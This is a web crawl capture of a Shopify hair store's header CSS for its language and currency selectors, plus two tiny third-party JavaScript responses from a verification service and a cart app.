content_type: text/css
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682
body_size: -49
content:
.announcement__bar-section noscript .selectors-form__select{position:relative;white-space:nowrap;color:var(--announcement-text);border:1px solid var(--announcement-text);border-right:0;border-radius:3px 0 0 3px/3px 0px 0px 3px;background-color:var(--announcement-background);margin:0}.announcement__bar-section noscript form{margin-bottom:0}.announcement__bar-section noscript .localization-selector{margin-bottom:0;font-size:var(--announcement-text-size, 14px)!important}.announcement__bar-section noscript .selectors-form__select select{padding-right:30px!important;padding-left:10px!important;margin-bottom:0;max-width:150px;height:30px;line-height:30px!important}.announcement__bar-section noscript .selectors-form__select svg{position:absolute;top:50%;transform:translateY(-50%);right:10px;pointer-events:none;fill:var(--announcement-text)}.announcement__bar-section .disclosure__toggle svg:hover g{fill:var(--announcement-text)}.announcement__bar-section noscript .localization-form__noscript-btn{border:1px solid var(--announcement-text);border-radius:0 3px 3px 0/0px 3px 3px 0;margin-bottom:0;line-height:30px!important}.announcement__bar-section .disclosure{position:relative}.announcement__bar-section .disclosure__toggle{background:transparent;white-space:nowrap;color:#fff;margin:0;padding:0!important;display:inline-block;text-transform:capitalize;border-radius:unset!important;line-height:unset!important}.announcement__bar-section .selectors-form{margin-bottom:0!important}.announcement__bar-section form#localization_form{margin:0}.announcement__bar-section .disclosure-list{background-color:#000;border:1px solid #000;top:105%;right:0;padding:10px 0;position:absolute;display:none;min-height:92px;max-height:300px;overflow-y:auto;z-index:11;line-height:20px;text-align:left;list-style:none}.announcement__bar-section .disclosure-list--visible{display:block}.announcement__bar-section .disclosure-list__item{border-bottom:1px solid transparent;white-space:nowrap;padding:5px 45px 4px 15px!important;text-align:left}.announcement__bar-section .disclosure-list__item:active{background-color:#80808033}.announcement__bar-section .disclosure-list__option{color:#fff;border-bottom:1px solid transparent;text-transform:capitalize}.announcement__bar-section .disclosure-list__option:focus,.announcement__bar-section .disclosure-list__option:hover{border-bottom:1px solid var(--announcement-text)}.announcement__bar-section .disclosure-list__item--current .disclosure-list__option{border-bottom:1px solid var(--announcement-text);font-weight:700}.announcement__bar-section .selectors-form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;justify-content:center;flex-wrap:wrap;margin-bottom:10px}@media (min-width: 980px){.announcement__bar-section .selectors-form{flex-wrap:nowrap}}.announcement__bar-section .selectors-form__item{margin:0 5px}@media (min-width: 980px){.announcement__bar-section .selectors-form__item{padding-bottom:0}.announcement__bar-section .selectors-form__item{margin:0 5px 0 0}}
/*# sourceMappingURL=/cdn/shop/t/185/assets/component-header-disclosures.css.map?v=5693582443310664641730706682 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=154962
body_size: 82
content:
lk2('0%3b154943')

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/hairbs.myshopify.com.js?1768895103
body_size: -175
content:
var giftbee_settings_updated='1744908615';